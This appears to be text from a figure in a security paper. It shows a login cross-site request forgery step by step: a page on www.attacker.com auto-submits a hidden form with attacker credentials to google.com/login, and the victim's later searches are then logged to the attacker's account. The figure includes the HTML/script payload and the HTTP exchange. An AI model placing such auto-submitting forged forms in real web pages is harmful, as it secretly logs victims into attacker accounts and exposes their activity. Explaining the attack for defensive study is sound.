 Victim Browser
www.attacker.com
www.google.com
GET /blog HTTP/1.1
<form action=https://www.google.com/login
method=POST target=invisibleframe>
<input name=username value=attacker>
<input name=password value=xyzzy>
</form>
<script>document.forms[0].submit()</script>
POST /login HTTP/1.1
Referer: http://www.attacker.com/blog
username=attacker&password=xyzzy
HTTP/1.1 200 OK
Set-Cookie: SessionID=ZA1Fa34
GET /search?q=llamas HTTP/1.1
Cookie: SessionID=ZA1Fa34
Web History for attacker
Apr 7, 2008
9:20pm Searched for llamas
81